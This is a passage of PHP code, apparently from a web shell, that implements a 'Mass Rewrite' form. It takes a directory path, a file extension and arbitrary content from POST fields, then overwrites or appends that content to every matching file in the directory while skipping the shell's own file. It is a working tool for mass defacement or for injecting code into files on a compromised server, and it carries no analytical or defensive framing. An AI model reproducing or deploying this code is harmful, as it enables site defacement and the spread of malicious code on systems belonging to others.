 $mode   = $_POST['modexxx'];
$ftype  = $_POST['ffttype'];
$c_cont = $_POST['code_cont'];
$ppp    = $_POST['path'];
if(isset($_POST['modexxx']) && isset($_POST['path'])
&&
isset($_POST['ffttype']) && isset($_POST['code_cont']) &&
$mode != "" && $ftype != "" && $c_cont
!= "" && $ppp != "") {
echo "<div id=result><center><h2>Mass
Rewrite Successfully</h2></center><table
class=tbl>";
switch($mode) {
case "Apender":
$mmode = "a";
break;
case "Rewrite":
$mmode = "w";
break;
}
if($handle = opendir($ppp)) {
while(($c_file = readdir($handle)) !== False) {
if((preg_match("/$ftype" . '$' . '/', $c_file,
$matches) != 0) && (preg_match('/' . $c_file . '$/', $self,
$matches) != 1)) {
echo "<tr><td><font
color=red>$ppp$sep$c_file</font></td></tr>";
$fd = fopen($ppp . $sep . $c_file, $mmode);
if($fd) {
fwrite($fd, $c_cont);
} else {
alert("Error. Access Denied");
}
}
}
}
echo
"</table><br><br><hr><br><br></div>";
} else {
?>
<div id=result><center><h2>Mass
Rewrite</h2></center><hr><br><br><table
class=table><form method='POST'><input type='hidden'
name='path' value="<?php
echo getcwd();
?>"><tr><td>Mode : </td>
<td><select style='color:yellow; background-color:black;
border:1px solid #666;'
name='modexxx'><option>Rewrite</option><option>Apender</option></select></td></tr><tr><td>File
Type</td><td><input name='ffttype' value='html'
size=50></td></tr>
<tr><td>Content : </td><td><textarea
name='code_cont' rows=20 cols=60
class='textarea_edit'></textarea></td></tr><tr><td></td><td><input
type=submit value='submit' class='input_big'
/></td></tr></form></table><br><br><hr><br><br>
<?php
}
}